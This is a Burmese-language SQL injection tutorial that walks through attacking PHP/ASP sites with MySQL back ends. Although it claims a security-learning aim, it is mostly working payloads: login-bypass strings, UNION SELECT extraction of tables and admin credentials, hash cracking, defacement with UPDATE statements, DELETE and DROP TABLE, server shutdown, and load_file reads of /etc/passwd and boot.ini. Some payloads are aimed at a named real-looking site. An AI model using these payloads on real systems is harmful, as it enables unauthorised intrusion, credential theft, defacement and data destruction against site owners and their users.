မိတ္ဆက္
Injection နဲ႔ပက္သက္တဲ႔အပုိင္းကုိ အေတြ႔အၾကံဳ မရင့္က်က္ေသးတဲ႔သူေတြ၊ အေတြ႔အၾကံဳရွိၿပီးတဲ႔သူေတြပါ နားလည္ႏုိင္ေအာင္ ကၽြန္ေတာ့္ရဲ႕ အၿမင္နဲ႔ နဲနဲေလာက္ Tutorial တစ္ခုအၿဖင့္ေရးသားလုိက္ပါတယ္။ SQL injectiong နဲ႔ပက္သက္တဲ႔ Tutorial ေတြကုိ Google မွာ ရွာၾကည့္လုိက္ပါက ေတာင္လုိပုံေနပါတယ္။ အားလုံးကေတာ့ အတူတူပါပဲ... SQL injector ေတြၿဖစ္ေစရန္တစ္ခုအတြက္မဟုတ္ပဲ SQL Injection နဲ႔အတူ php နဲ႔ mysql functions ေလးေတြကုိ သိကာ security ပုိင္းကုိ ထိန္းသိန္းကာကြယ္ႏုိင္ရန္အတြက္ ရည္ရြယ္၍ Computer ေ၀ါဟာရကုိ ၿမန္မာလုိ တုိက္ရုိက္ဘာသာၿပန္ရတာ နဲနဲေတာ့ နားရႈပ္သြားႏုိင္မယ္။ ဒါေပမဲ႔ အတတ္ႏုိင္ဆုံးေတာ့ နားလည္ေအာင္ ရွင္းၿပေပးလုိက္ပါတယ္။ SQL Injection ကုိေလ့လာတဲ႔အခါမွာ အေၿခခံ Web Developement ပုိင္းအေၿခခံရွိဖု႔ိေတာ့လိုပါလိမ့္မယ္.. ဒီ tutorial အတြက္ လုိအပ္တာကေတာ့ php နဲ႔ sql အေၾကာင္းသိထားရင္ နားလည္ေလာက္ပါတယ္။
---DATABASE ဆိုတာဘာလဲ?---
ရုိးရုိးရွင္းရွင္းပါပဲ... Database ဆုိတာဘာလဲဆုိရင္ Database ဆုိတာ အခ်က္အလက္ Data ေတြစုစည္းသိမ္းဆည္းထားတဲ႔ Application တစ္ခုပါပဲ... Application Programming Interface (API) ေတြကုိ တည္ေဆာက္ အသုံးၿပဳမယ္ ထိန္းသိမ္း သိမ္းဆည္းထားမယ္။ Database(DB) servers ေတြဟာ Web development လုပ္ငန္းေတြ နဲ႔လည္း ေပါင္းစည္းအသုံးၿပဳလုိ႔ရတဲ႔အတြက္ ၄င္းအထဲက data ေတြကုိ ထုတ္ယူအသုံးၿပဳ၊ ၾကည့္ရႈ႕ဖုိ႔ဆုိတာ ခက္ခဲ႔တဲ႔ကိစၥတစ္ခုေတာ့မဟုတ္ပါဘူး။ Database အထဲမွာ usernames, passwords စသည္ ေတြလုိ အေရးၾကီးတဲ႔ အခ်က္အလက္ေတြကုိလည္း သိမ္းဆည္းႏုိင္တာ ၿဖစ္တဲ႔အတြက္ Database ရဲ႕ လုံၿခံဳေရးဟာလည္း အလြန္ကုိအေရးၾကီးပါတယ္။ ထိန္းသိမ္းမႈ ညံ့ဖ်င္းတဲ႔ database တစ္နည္းအားၿဖင့္ အမွတ္တမဲ႔ၿဖစ္ေစ၊ သတိမမႈ၍ေသာ္လည္းေကာင္း၊ အေၾကာင္းေၾကာင္းအမ်ဳိးမ်ဳိးေၾကာင့္ programmer ေတြေရးသားထားတဲ႔ code ေတြရဲ႕ လြဲမွားမႈေတြ ေၾကာင့္ ဒီလုိဟာကြက္ေတြ ၿဖစ္ေပၚကာ database ထဲကုိ အၿခား တရားမ၀င္ ၀င္ေရာက္သူတုိ႔အား လမ္းဖြင့္ေပးသလုိၿဖစ္သြားတတ္ပါတယ္။ DB servers ေတြအမ်ားၾကီးရွိတဲ႔အထဲမွာ ဒါေလးေတြက အသုံးမ်ားတာေလးေတြပါ။
MySQL(Open source),
MSSQL,
MS-ACCESS,
Oracle,
Postgre SQL(open source),
SQLite စသည္ေပါ႔...

Database ရဲ႕ တည္ေဆာက္ပုံေလးကုိ ၿမင္ႏုိင္ေအာင္လုိ႔ ဇယားေလးနဲ႔ၿပထားတာပါ။
--- SQL INJECTION ဆုိသည္မွာ?---
SQL injection ဆုိတာကေတာ့ ယေန႔ေခတ္ အင္တာနက္စာမ်က္ႏွာေပၚမွာ အၿဖစ္အမ်ားဆုံး web application အမွားၿဖစ္ပါတယ္။ ၄င္း web application အမွားတစ္ခုမွေန၍ တရားမ၀င္ ၀င္ေရာက္အသုံးၿပဳသူေတြ (Hackers) က မိမိတုိ႔ရဲ႕ အေရးၾကီးတဲ႔ အခ်က္အလက္ေတြကုိ ခုိးယူသြားႏုိင္ပါတယ္။ ဒါေၾကာင့္ SQL injection ဆုိတာ web or db server တုိ႔ရဲ႕ အမွားေၾကာင့္မဟုတ္ပဲ အေတြ႔အၾကံဳမ့ဲ၊ အေရအခ်င္း ည့ံဖ်င္းတဲ႔ programming ေရးဆြဲသူေတြေၾကာင့္သာၿဖစ္ပါတယ္။ ဒီနည္းလမ္းက အေ၀းတစ္ေနရာကေန application, web server ကုိ အလြယ္ ကူဆုံးထိန္းခ်ဳပ္ႏုိင္ပါတယ္။ ဒီ SQL injection မွာ ပုံစံအမ်ဳိးမ်ဳိးေသာ SQL commands ေတြ နဲ႔ web page ကေန အမ်ဳိးမ်ဳိးေသာ data ေတြကို ထုတ္ယူႏုိင္ပါတယ္။
ဥပမာတစ္ခုအေနနဲ႔ေၿပာမယ္ဆုိရင္ ကၽြန္ေတာ္တုိ႔က Company တစ္ခုရဲ႕ Network တစ္ခုကုိ၀င္ေရာက္ေတာ့မယ္ဆုိရင္ port scanner ေတြနဲ႔ sanner ဖတ္ၿပီး အမွားေတြနဲ႕ ပြင့္ဟေနတဲ႔ port ကေန ၀င္ေရာက္သြားႏုိင္ပါတယ္။ ဒါေပမဲ႔လည္း အင္တာနက္နဲ႔ ခ်ိတ္ဆက္ထားတဲ႔ Web Server (Host Sever) တစ္ခုက port 80 ေလာက္ပဲဖြင့္မယ္၊ တစ္ၿခား security ပုိင္းေတြ ေပးထားမယ္ဆုိရင္ port scanner ဘယ္ေလာက္ေကာင္းေကာင္း အလုပ္ၿဖစ္မွာမဟုတ္ပါဘူး၊ ၀င္ေရာက္ဖုိ႔ခက္သြားပါလိမ့္မယ္( ခက္ခဲေနမယ္ )... ဒါဆုိရင္ Web Hacking ကုိ ဦးတည္ၿပီးေၿပာင္းၾကည့္ရပါလိမ့္မယ္... Web Hacking လုိ႔ေၿပာရင္ ေတာ္ေတာ္မ်ားမ်ားကေတာ့ SQL Injection ကုိပထမဦးစြာေၿပးၿမင္ၾကမွာပါပဲ... ဟုတ္တယ္ေလ.. SQL Injection ကတစ္ၿခားဘာမွမလုိဘူး Web Browser တစ္ခုပဲလုိတယ္...
---ေရွာင္ကြင္း ၀င္ေရာက္ၿခင္း---
Site ေတြမွာ username, password ေတြနဲ႔ login ၀င္ခုိင္းတယ္ဆုိတာ site အထဲမွာ ရွိတဲ႔ content ေတြကုိ မွတ္ပုံတင္ထားတဲ႔သူ (username & password ရွိထားတဲ႔သူ) ေတြကုိသာ ၾကည့္ရႈအသုံးၿပဳခြင့္ေပးထားတာပါ။ အကယ္၍ မိတ္ေဆြက username & password မရွိပဲ ရွိသကဲ႔သုိ႔ ၀င္ေရာက္အသုံးၿပဳမယ္ (user registration မလုပ္ပဲ ၀င္ေရာက္တယ္) ဆုိရင္ ဒါကုိ BYPASSING LOGINS လုပ္တယ္လုိ႔ေခၚပါတယ္။ ဒါကေတာ့ programmer ရဲ႕ login မွာစီစစ္မႈ မေသခ်ာလုိ႔ ၿဖစ္တဲ႔အတြက္ ကံေကာင္းေထာက္မစြာနဲ႔ User name နဲ႔ Password ကုိမသိပဲ login ၀င္လုိ႔ရသြားပါလိမ့္မယ္။
ဥပမာတစ္ခုအေနနဲ႔ ၾကည့္မယ္ဆုိရင္ username က admin ၿဖစ္ၿပီး password က 12345 ဆုိၾကပါစုိ႔... ဒါဆိုရင္ SQL query က
SELECT USER from database WHERE username='admin' AND password='12345' ဆုိၿပီးၿဖစ္သြားပါလိမ့္မယ္..... အကယ္၍ အေပၚ SELECT command တန္ဖုိးက မွန္တယ္ဆုိရင္ site ထဲကုိ ၀င္ခြင့္ၿပဳမွာၿဖစ္ပါတယ္။ အကယ္၍ အထက္ပါေၿပာခဲ႔သလုိ programmer က login မွာမွန္ကန္တဲ႔စီစစ္မႈမရွိရင္ Hacker ေတြက ေအာက္ပါအတုိင္း ၀င္ေရာက္သြားႏုိင္ပါတယ္။
username:a or 1=1--
password:blank
SQL query မွာေတာ့
SELECT USER from database WHERE username='a' or 1=1-- AND password=''
ဒါက comment operator ပါ အဲ႔လုိပဲ အၿခား comment operator က /* ၿဖစ္ပါတယ္။
SELECT USER from database WHERE username='a' or 1=1
1=1 က အၿမဲတန္း query ကုိ true ၿဖစ္ေစၿပီး OR ကေတာ့ query တစ္ခုက true ၿဖစ္တဲ႔အတြက္ အၿခားတစ္ခုကုိလည္း true ၿဖစ္သြားေစပါတယ္ဒါေၾကာင့္ 'a' ဆုိတဲ႔ user ဟာ DB မွာမရွိေတာင္မွ ဒီ query က true ၿဖစ္ကာ site admin ကို၀င္ေရာက္ခြင့္ေပးသြားပါလိမ့္မယ္... ဒီလုိနည္းနဲ႔ Vulnerable ၿဖစ္တဲ႔ site ေတြအတြက္ ေအာက္ပါအတုိင္း စမ္းစစ္ႏုိင္ပါေသးတယ္...
username:' or 1='1 password:' or 1='1
username:' or '1'='1' password:' or '1'='1'
username:or 1=1 password:or 1=1
--- လ်ဳိ႕၀ွက္ထားေသာ Data မ်ားကုိ ၀င္ေရာက္အသုံးၿပဳၿခင္း---
SQL injection က အခုလုိ bypassing logins တစ္ခုတည္းမဟုတ္ပဲ DB servers ကေန လ်ဳိ႕၀ွက္စြာသိမ္းဆည္းထားတဲ႔ Data ေတြကုိ ရယူႏုိင္ပါတယ္... အနည္းငယ္ရႈပ္ေထြးေနမွာၿဖစ္တဲ႔
အတြက္ နဲနဲေလး အထူးဂရုၿပဳၿပီးေတာ့ ေလ့လာၾကည့္ပါ။ ေအာက္ပုိင္းမွာ လက္ေတြ႔စမ္းလုိ႔ရေအာ္ site link နဲ႔ တကြ ေဖာ္ၿပေပးထားပါတယ္။
---အားနည္းခ်က္ အမွားမ်ား ရွာေဖြစစ္ေဆးၿခင္း---
Site တစ္ခုကုိရွာလုိက္မယ္...
In PHP ==>>
www.site.com/article.php?id=5
id variable assign လုပ္ထားတဲ႔ ေနာက္နားက ' (apostrophe) ေလးတစ္ခုကုိ ထည့္လုိက္ပါမယ္..
www.site.com/article.php?id=5'
ဒီလုိလုိ စမ္းတဲ႔ေနရာမွာ
Integer Based
www.site.com/script.php?param=36'
www.site.com/script.php?param='36'
www.site.com/script.php?param=(12+24)
www.site.com/script.php?param=%
www.site.com/script.php?param=36'a
String Based
www.site.com/script.php?param=Text'--
www.site.com/script.php?param=Te'+'xt
www.site.com/script.php?param=Tex%
ဆုိၿပီးရွိပါတယ္.. အဆင္ေၿပသလုိ စမ္းသပ္ႏုိင္ပါတယ္...
အကယ္၍ ၄င္းရဲ႕ site က vulnerable မၿဖစ္ဘူးဆုိရင္ ပုံမွန္အတုိင္း page loading လုပ္သြားပါလိမ့္မယ္..
အဲ႔လုိမဟုတ္ပဲ query string filtering မရွိဘူးဆုိရင္ "MySQL Syntax Error By '5'' In Article.php on line 15." သုိမဟုတ္ Check the correct MySQL version သုိ႔မဟုတ္ MySQL Fetch error သုိ႔မဟုတ္ပါက ဘာမွမေပၚပဲ page အၿဖဴၾကီးသာေပၚေနပါလိမ့္မယ္... ဒါဆုိရင္ ဒီ site က vulnerable ၿဖစ္ေနပါတယ္ အကယ္၍ ' ၿဖင့္ မရလွ်င္ ေအာက္ပါအတုိင္း union select 1-- ဆုိတာကုိသုံးႏုိင္ပါတယ္။
www.site.com/article.php?id=5 union select 1--
In ASP ==>>
အထက္ပါနည္းအတုိင္း
http://www.site.com/index.asp?id=5
ဆုိရင္ ေနာက္က ' (apostrophe) ေလးထည့္ၿပီးစမ္းႏုိင္ပါတယ္။
http://www.site.com/index.asp?id=5'
ဒါဆုိရင္
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'table1' to a column of data type int.
/index.asp, line 5
ဆုိတဲ႔ error မ်ဳိးေပၚေနတတ္ၿပီး ASP, JSP, CGI, နဲ႔ PHP web pages ေတြမွာ စမ္းသပ္ႏုိင္ပါတယ္။
အကယ္၍ URL မွာ မေပၚတဲ႔ parameters မ်ဳိးဆုိရင္ ၄င္းတုိ႔ရဲ႕ login page, search page, feedback လုိေနရာမ်ဳိးေတြက ရွာႏုိင္ပါတယ္.. တစ္ခ်ဳိ႕ html page ေတြက POST command နဲ႔ ASP page ကုိ ပုိ႔ေဆာင္ေပးတဲ႔ parameters သုံးထားတတ္ပါတယ္.. ဒါဆုိရင္ေတာ့ ၄င္းတုိ႔ရဲ႕ HTML source code ထဲကုိ ၀င္ေရာက္ပါ။ ၿပီးရင္ "FORM" tag ကုိရွာလုိက္ပါ ... ဥပမာ
<FORM action=Search/search.asp method=post>
<input type=hidden name=A value=C>
</FORM>
ဒီ <FORM></FORM> ႏွစ္ခုၾကားက ၿဖစ္ႏုိင္ေၿခေတြပါ။
<FORM action=http://duck/Search/search.asp method=post>
<input type=hidden name=A value='a' or 1=1--">
</FORM>
value မွာ အေပၚကအတုိင္း BYPASSING LOGINS မွာသုံးသလုိ စမ္းသပ္ၿပီးရွာေဖြႏုိင္ပါတယ္။
---Columns အေရအတြက္ရွာေဖြၿခင္း---
‘order by’ ကုိအသုံးၿပဳၿပီး Columns မ်ားကုိ ရွာေဖြမွာၿဖစ္ပါတယ္..
URL query ကုိေအာက္ပါတုိင္း ရုိက္ထည့္လုိက္ပါမယ္... '/*' သုိ႔မဟုတ္ '--" ဆုိတာေလးသုံးလုိ႔ရပါတယ္..
www.site.com/article.php?id=5 order by 1/*
အမွားမေပၚဘူးဆုိရင္ ေနာက္တစ္ခါ 2 ဆုိၿပီးတုိးကာ ရုိက္ထည့္ပါမယ္
www.site.com/article.php?id=5 order by 2/*
ယခုအခ်ိန္အထိ အမွားမေပၚေသးဘူးဆုိရင္ ေနာက္တစ္ ထပ္ၿပီးတုိးပါမယ္.. ဒီလုိတုိးတုိးၿပီး အမွားေပၚလာတဲ႔အထိ ရွာေဖြရမွာၿဖစ္ပါတယ္...
www.site.com/article.php?id=5 order by 3/*
အခု 3 ကုိေရာက္တဲ႔အခါ အမွားေတြ႔တယ္ဆုိရင္
ဒါဆုိရင္ ကၽြန္ေတာ္တုိ႔ Columns ႏွစ္ခုရွိတယ္ဆုိတာ သိသြားပါၿပီ... ဒီလုိနည္းနဲ႔ Column ေတြကုိ တစ္ဆင့္ၿခင္းရွာေဖြရပါတယ္...
ေနာက္တစ္ခု ပုံနဲ႔ တကြ ရွာေဖြၾကည့္ရေအာင္
http://sbisa.org/circle.php?id=26 ကုိၾကည့္မယ္..
http://sbisa.org/circle.php?id=26 ရဲ႕ value ေနာက္မွာ ' ဆုိတဲ႔ (apostrophe) တစ္ခုထည့္လုိက္ပါမယ္..
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home/sbisaor/public_html/
circle.php on line 10 ဆုိတဲ႔ error တစ္ခုေတြ႔ပါလိမ့္မယ္..
ဒါဆုိရင္ေသခ်ာတယ္.. SQL error တစ္ခုတက္ေနၿပီ... တိတိက်က်ေၿပာရရင္ DB Server က MySQL
OK, ဒါဆုိရင္ ကၽြန္ေတာ္တုိ႔ Columns အေရအတြက္ရွာမယ္...
http://sbisa.org/circle.php?id=-26 order by 1,2,3,4,5,6-- ဒီအထိအဆင့္အဆင့္ရွာတယ္... error မၿဖစ္ေသးဘူး
7 အထိေရာက္တဲ႔အခါမွာေတာ့ error ေတြ႔တယ္ဆုိရင္ ဒါဟာ 6 Columns ရွိတယ္...
--
ဒါဆုိရင္ေနာက္ထပ္ UNION SELECT ALL ဆုိတဲ႔ statement တစ္ခုကုိသုံးမယ္..
http://sbisa.org/circle.php?id=-26 union select all 1,2,3,4,5,6-- ဆုိၿပီးရုိက္ထည့္လုိက္မယ္..
---
ဒါဆုိရင္ 2,3,4 ဆုိတာၿပမယ္.. ဒီအပုိင္းေတြက data ေတြသိမ္းဆည္းထားတဲ႔ Columns ေတြၿဖစ္တယ္...
---MySQL version ရွာၿခင္း---
ဒီ Injection မွာ MySQL Version ကုိ checking လုပ္ဖုိ႔လုိပါတယ္... . Version အား Checking လုပ္ရန္ @@version သုိ႔မဟုတ္ version() functions ေတြကုိသုံးေပးရပါမယ္..
အခု @@version ကုိ data ေတြသိမ္းဆည္းထားတဲ႔ column မွာထည့္ၿပီး MySQL version ကုိစစ္မယ္..
http://sbisa.org/circle.php?id=-26 union select all 1,@@version,3,4,5,6--
---
သုိ႔မဟုတ္
http://sbisa.org/circle.php?id=-26 union select all 1,version(),3,4,5,6--
ကုိသုံးႏုိင္ပါတယ္.. တခါတစ္ေလမွာ အထက္ပါနည္းအတုိင္းက error ေတြၿဖစ္တတ္တဲ႔အတြက္ unhex(hex()) ကုိသုံးေပးရပါမယ္..
http://sbisa.org/circle.php?id=-26 union select all 1,unhex(hex(@@version)),3,4,5,
6--
ဒါဆုိရင္ Server မွာ အသုံးၿပဳေနတဲ႔ MySQL ရဲ႕ version ကုိေဖာ္ၿပေပးသြားပါလိမ့္မယ္...
အကယ္၍ user တုိ႔ ၊ database တုိ႔ကုိ check ခ်င္တယ္ဆုိရင္ ေအာက္ပါတုိင္း checking လုပ္ႏုိင္ပါတယ္..
www.site.com/article.php?id=5 UNION ALL SELECT user(),2/*
www.site.com/article.php?id=5 UNION ALL SELECT database(),2/*
ဥပမာ :-
http://sbisa.org/circle.php?id=-26 union select all 1,version(),database(),user(),
5,6--
----
---MySQL 5 ႏွင့္အထက္ injection---
အခုကၽြန္ေတာ္တုိ႔ ရတာ MySQL version 5.0.90 ၿဖစ္ပါတယ္... MySQL version 5 မွာ information_schema ဆုိတဲ႔ အသုံး၀င္တဲ႔ funtion တစ္ခုပါ၀င္ၿပီး ၄င္းက လက္ရွိ DB server ရဲ႕ tables နဲ႔ columns ေတြကုိ ထိန္းသိမ္းထားတာၿဖစ္ပါတယ္...
Tables ေတြကုိရယူရန္ table_name from information_schema.tables ဆုိတာကုိသုံးသလုိ
Columns ေတြကုိရယူရန္ column_name from information_schema.columns ဆုိတာကုိသုံးရပါမယ္..
ေနာက္တစ္ခုကေတာ့ ဒီ site အေပၚမွာ ၿမင္ရေအာင္လုိ႔ group_concat(table_name) ကုိ Tables ေတြအတြက္နဲ႔
group_concat(column_name) ကုိ Columns ေတြအတြက္သုံးေပးရပါတယ္...
http://sbisa.org/circle.php?id=-26 union select all 1,2,3,group_concat(table_name)
,5,6 from information_schema.tables where table_schema=database()--
-----
ေစာေစာက ကၽြန္ေတာ္တုိ႔ MySQL version ကုိ @@version အစား unhex(hex()) နဲ႔သုံးခဲ႔ရတယ္ဆုိရင္ အခု Table နဲ႔ Column ကုိရွာတဲ႔အခါမွာလည္း အဲ႔လုိပဲ သုံးေပးရပါတယ္။
http://sbisa.org/circle.php?id=-26 union select all 1,unhex(hex()),3,group_concat(
table_name),5,6 from information_schema.tables where table_schema=database()--
ေနာက္ထက္တစ္ခါ ကၽြန္ေတာ္တုိ႔ Columns ေတြကုိၾကည့္မယ္ဆုိရင္
http://sbisa.org/circle.php?id=-26 union select all 1,2,3,group_concat(column_
name),5,6 from information_schema.columns where table_schema=database()--
---
ဒါဆုိရင္ DB ထဲက table ေတြကုိ ေဖာ္ၿပေပးပါၿပီ... အခု ကၽြန္ေတာ္တု႔ိဒီ tables ေလးေတြကုိ စနစ္တက် မွတ္သားထားပါမယ္... ေနာက္တစ္ဆင့္တက္ကာ ကၽြန္ေတာ္တုိ႔လုိခ်င္တဲ႔ user name နဲ႔ password ေတြ သိမ္းထားတဲ႔ table ကုိၾကည့္ပါမယ္...
group_concat ကုိပဲ ဆက္လက္သုံးပါမယ္.. ဒါေပမဲ႔ ကၽြန္ေတာ္တုိ႔ လုိခ်င္တဲ႔ username, password ေတြသိမ္းထားေလာက္တဲ႔ columns ေတြထဲက စစ္ထုတ္ယူမွာပါ။ ဒီေနရာမွာ ကၽြန္ေတာ္တုိ႔ မွန္းထားတဲ႔ table အမည္ကုိ from information_schema.tables where table_schema=database-- ေနရာမွာ ထည့္သြင္းမွာၿဖစ္ပါတယ္..
0x3a ဆုိတာကေတာ့ ":" ရဲ႕ hex code ပါ။
http://sbisa.org/circle.php?id=-26 union select all 1,2,3,group_concat(username,
0x3a,password),5,6 from admin--
----

ဒါဆုိရင္ေတာ့ မိမိတုိ႔လုိခ်င္တဲ႔ username နဲ႔ password ကုိရသြားပါၿပီ... ရရွိထားတဲ႔ password ဟာ plaintext ၿဖစ္တယ္ဆုိရင္ေတာ့ ထပ္ၿပီးေခါင္းရႈပ္စရာမလုိေတာ့ဘူးေပါ႔
တစ္ခ်ဳိ႕ကေတာ့ password hashed လုပ္ထားတဲ႔ အတြက္ ၄င္းတုိ႔အား hash cracker ေတြနဲ႔ ေၿဖထုတ္ေပးရပါလိမ့္မယ္..
ဥပမာ admin:3a39ec8cd0c399cc247936ad5e0b6927
John The Ripper
www.openwalls.org
Cain & Able
www.oxid.it
hash လုပ္ထားတဲ႔ password ေတြသာဆုိရင္ေတာ့ အနည္းငယ္ခက္သြားပါလိမ့္မယ္... အထက္ပါ hash ကုိ crack လုပ္လုိက္ရင္ admin:PlanetCreator ဆုိၿပီးရပါမယ္..
ကဲ ဒါဆုိရင္ေတာ့ admin နဲ႔ password ကုိရၿပီဆုိရင္ ကုိယ္လုပ္ခ်င္သလုိလုပ္ေပေတာ့..
---MySQL version 4 injection---
MySQL version က 4 ၿဖစ္မယ္ဆုိရင္ version 5 လုိ information_schema.tables and information_schema.columns ကုိ support မလုပ္တဲ႔အတြက္ table name နဲ႔ column name ေတြကုိ guess လုပ္ရပါတယ္... ေနာက္တစ္ခုက error message အေပၚမွာအေၿခခံၿပီးခန္႔မွန္းရတာ
ပါ။ The error reports pnc_article in the error ဆုိရင္ pnc ဆုိတဲ႔ prefix ကုိသုံးထားတဲ႔အတြက္ table name က pnc ဆုိတာ ခန္႔မွန္းလုိ႔ရႏုိင္ပါတယ္။
ဥပမာ ကၽြန္ေတာ္က table name ကုိ user ဆုိၿပီး ခန္႔မွန္းလုိက္မယ္.. ဒါဆုိရင္ ေအာက္ပါအတုိင္းရုိက္ထည့္ေပးၾကည့
္မယ္ဆုိပါစုိ႔
www.site.com/article.php?id=5 UNION ALL SELECT 1,2 FROM user/*
အထက္ပါအတုိင္းရုိက္ထည့္လုိက္လုိ
႔ error ၿဖစ္ေနတယ္ဆုိရင္ ဒါဟာ table မရွိလုိပဲ... ေနာက္တစ္ခါထပ္ၿပီး guess လုိက္ပါ... table name ကုိ tbluser ဆုိၿပီးထားလုိက္ပါမယ္..
www.site.com/article.php?id=5 UNION ALL SELECT 1,2 FROM tbluser/*
ဒီလုိနည္းနဲ႔ table name ေတြ column ေတြအား ခန္႔မွန္းၿပီးထည့္သြားရပါလိမ့္
မယ္...
www.site.com/article.php?id=5 UNION ALL SELECT user_name,2 FROM tbluser/*
www.site.com/article.php?id=5 UNION ALL SELECT username,2 FROM tbluser/*
www.site.com/article.php?id=5 UNION ALL SELECT pass,2 FROM tbluser/*
www.site.com/article.php?id=5 UNION ALL SELECT password,2 FROM tbluser/*
www.site.com/article.php?id=5 UNION ALL SELECT concat(username,0x3a,password)
,2 FROM tbluser/*
ေနာက္ဆုံး username နဲ႔ password ကုိ ရတဲ႔အထိေပါ႔...
Table name အခ်ိဳ႕ပါ : user(s), table_user(s), tbluser(s), tbladmin(s), admin(s), members, etc.
ဒါဟာ Injection ရဲ႕ လ်ဳိ႕၀ွက္ထားတဲ႔ Data မ်ားကုိ ရယူတဲ႔အပိုင္းၿဖစ္ပါတယ္... Admin ရဲ႕ username & password ရၿပီဆုိရင္ Admin Login Page မွာရုိက္ထည့္ရပါမယ္... Joomla ဆုိရင္ /administrator နဲ႔ Wordpress ဆုိရင္ /wp-admin ၿဖစ္ပါတယ္.. အခ်ဳိ႕ site ေတြက admin panel ကုိရွာရခက္ ေနပါလိမ့္မယ္.. ဒါဆုိရင္ admin panel finder ေလးေတြကုိသုံးၿပီးရွာေဖြရပါလိမ့
္မယ္...
Admin Panel Finder
http://www.planetcreator.net/planetcreator/adminpanelfinder/ နဲ႔ရွာႏုိင္ပါတယ္။
---Site အားၿပင္ဆင္ၿခင္း ---
အခ်ဳိ႕ေသာ Site ေတြက admin ရဲ႕ password ကုိရေပမဲ႔ admin panel ကုိရဖုိ႔ခက္ခဲၿခင္း၊ ရွာမေတြ႔ၿခင္းေတြနဲ႔ ၾကံဳရတတ္ပါတယ္... ဒီလုိေနရာမွာ SQL commands ေတြကုိသုံးၿပီး အထဲက site ရဲ႕ contents ေတြကုိၿပင္ဆင္ေၿပးသြားရမွာၿဖစ္
ပါတယ္...
ဒါေလးေတြက အေရးပါတဲ႔ command ေလးေတြပါ
UPDATE: It is used to edit infos already in the db without deleting any rows.
DELETE: It is used to delete the contents of one or more fields.
DROP: It is used completely delete a table & all its associated data.
UPDATE :-
www.site.com/article.php?id=5
ဆုိၾကပါစုိ႔ကၽြန္ေတာ္တုိ႔ရဲ႕ query က ေအာက္ပါအတုိင္းၿဖစ္မယ္ဆုိရင္
SELECT title,data,author FROM article WHERE id=5
(table name နဲ႔ column ေတြက အထက္ပါအတုိင္းရွာေဖြက ထည့္ေပးရတာၿဖစ္ပါတယ္)
ေအာက္ပါအတုိင္း site ကုိၿပင္ေပးသြားပါမယ္...
www.site.com/article.php?id=5 UPDATE article SET title='Hacked By SomeOn3'/*
ခက္ဆန္းဆန္းေလး ထက္ၿပီး အရစ္တက္လုိက္မယ္ဆုိရင္
www.site.com/article.php?id=5 UPDATE article SET title='HACKED BY SomeOn3',data='Welcome to My Planet',author='SomeOn3'/*
သတ္မွတ္ထားတဲ႔ page ေၿပာင္းလဲၿပီး update လုပ္ခ်င္တယ္ဆုိရင္ေတာ့ ေအာက္ပါအတုိင္း ရုိက္ထည့္ေပးရပါတယ္..
www.site.com/article.php?id=5 UPDATE article SET title='value 1',data='value 2',author='value 3' WHERE id=5/*
DELETE:- DB Server ထဲကေန အၿမဲတမ္းဖ်က္ပစ္ေတာ့မယ္ဆုိရင္ DELETE command ကုိသုံးသြားပါမယ္..
www.site.com/article.php?id=5 DELETE title,data,author FROM article/*
သတ္မွတ္ထားတဲ႔ page ကုိ delete လုပ္ခ်င္တယ္ဆုိရင္ ေအာက္ပါ table name ရဲ႕ ေနာက္ထဲမွ WHERE နဲ႔ page id ကုိထည့္သြင္းသြားရပါမယ္...
www.site.com/article.php?id=5 DELETE title,data,author FROM article WHERE id=5/*
ဒီတစ္ခုကေတာ့ DROP TABLE ပါ... Table အလုိက္ ဖ်က္ခ်င္တယ္ ဆုိရင္ေတာ့ DROP Table နဲ႔ table name ကုိဆုိၿပီးသုံးပါမယ္...
www.site.com/article.php?id=5 DROP TABLE article/*
ဒီအတုိင္းဖ်က္ရင္ table ေတြေကာ အထဲမွာပါတဲ႔ contents ေတြေကာ အားလုံး ပ်က္သြားပါလိမ့္မယ္...
SHUTTING DOWN MySQL SERVER:
www.site.com/article.php?id=5 SHUTDOWN WITH NOWAIT;
LOADFILE:
Server အထဲက .htaccess, .htpasswd ေတြနဲ႔ password files ေတြၿဖစ္တဲ႔ etc/passwd စသည့္ ဖုိင္ေတြကုိ ယူခ်င္တယ္ဆုိရင္ေတာ့ LOADFILE ကုိသုံးရပါတယ္... ဒါကအသုံးေတာ့နည္းပါတယ္....
www.site.com/article.php?id=5 UNION ALL SELECT load_file('etc/passwd'),2/*
အကယ္၍ hex ေတြနဲ႔ဆုိရင္ေတာ့ ေအာက္ပါတုိင္း သုံးပါမယ္..
www.site.com/article.php?id=5 UNION ALL SELECT load_file(
0x272F6574632F70617373776427)
ဒါကုိ Hex based SQL Injection လုိ႔လည္းေခၚႏုိင္ပါတယ္..
* SELECT LOAD_FILE(
0x633A5C626F6F742E696E69)
ဒါဟာ server ရဲ႕ c:\boot.ini ကုိ ဆြဲယူေပးပါလိမ့္မယ္..
---MySQL ROOT---
MySQL version 5 နဲ႔အထက္မွာ mysql.user ဆုိတဲ႔ table တစ္ခုဟာ MySQL servers ေတြမွာရွိပါတယ္... အထဲမွာ hash လုပ္ထားတဲ႔ Password နဲ႔ username ေတြပါ၀င္ပါတယ္... ၄င္းအထဲက
hash ဟာ mysqlsha1 ၿဖစ္တဲ႔အတြက္ John The Ripper နဲ႔ crack လုပ္ဖုိ႔ခက္ပါမယ္..
www.site.com/article.php?id=5 UNION ALL SELECT concat(username,0x3a,password)
,2 from mysql.user/*
ဒီအတြက္ InsidePro Password Recovery Software ကုိသုံးလုိ႔ရပါတယ္..
http://www.insidepro.com